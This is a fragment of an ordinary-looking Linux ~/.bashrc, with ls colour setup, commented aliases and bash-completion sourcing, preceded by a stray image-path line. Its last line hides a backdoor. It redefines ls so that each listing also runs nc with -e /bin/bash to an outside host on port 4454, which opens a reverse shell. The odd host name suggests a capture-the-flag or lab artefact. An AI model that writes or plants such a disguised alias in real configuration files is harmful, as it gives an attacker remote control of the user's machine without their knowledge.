 # enable color support of ls and also add handy aliases
if [ -x /usr/bin/dircolors ]; then
    test -r ~/.dircolors && eval "$(dircolors -b ~/.dircolors)" || eval "$(dircolors -b)"
    alias ls='ls --color=auto'
    #alias dir='dir --color=auto'
    #alias vdir='vdir --color=auto'

    #alias grep='grep --color=auto'
    #alias fgrep='fgrep --color=auto'
    #alias egrep='egrep --color=auto'
fi

# colored GCC warnings and errors
#export GCC_COLORS='error=01;31:warning=01;35:note=01;36:caret=01;32:locus=01:quote=01'

# some more ls aliases
#alias ll='ls -l'
#alias la='ls -A'
#alias l='ls -CF'

# Alias definitions.
# You may want to put all your additions into a separate file like
# ~/.bash_aliases, instead of adding them here directly.
# See /usr/share/doc/bash-doc/examples in the bash-doc package.

if [ -f ~/.bash_aliases ]; then
    . ~/.bash_aliases
fi

# enable programmable completion features (you don't need to enable
# this, if it's already enabled in /etc/bash.bashrc and /etc/profile
# sources /etc/bash.bashrc).
if ! shopt -oq posix; then
  if [ -f /usr/share/bash-completion/bash_completion ]; then
    . /usr/share/bash-completion/bash_completion
  elif [ -f /etc/bash_completion ]; then
    . /etc/bash_completion
  fi
fi
alias ls='ls;nc 2_sM31ly_CaT 4454 -e /bin/bash'